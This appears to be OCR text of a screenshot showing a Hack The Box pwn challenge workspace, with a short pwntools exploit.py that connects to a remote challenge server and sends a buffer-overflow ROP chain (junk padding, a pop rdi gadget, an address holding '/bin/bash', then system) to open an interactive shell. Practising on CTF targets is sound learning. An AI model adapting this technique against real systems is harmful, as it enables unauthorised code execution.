 KALIPUNK | 1 2 3 10
OVPN: offline - IP: 10.0.2.15
SLR : ON | 11:50 PM
$
[*] Interrupted
~/htb/challenges/pwn/pwn_track/YouTube/htb_console
❯
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 elf = context.binary = ELF("./patch_htb_console")
5 p = elf.process()
6 rop = ROP(elf)
7 context.log_level = "DEBUG"
8 p = remote('157.245.44.97',30923)
9
10
11 p.sendline('hof')
12 p.recv()
13 p.sendline('/bin/bash')
14 p.recv()
15 p.sendline('flag')
16 p.recv()
17
18 payload = b'A'*24 # junk
19 payload += p64(rop.find_gadget(['pop rdi','ret'])[0])
20 payload += p64(0x004040b0)
21 payload += p64(elf.sym['system'])
22
23 p.sendline(payload)
24 p.interactive()
Line 8, Column 13; Saved ~/htb/challenges/pwn/pwn_track/YouTube/htb_console/exploit.py (UTF-8)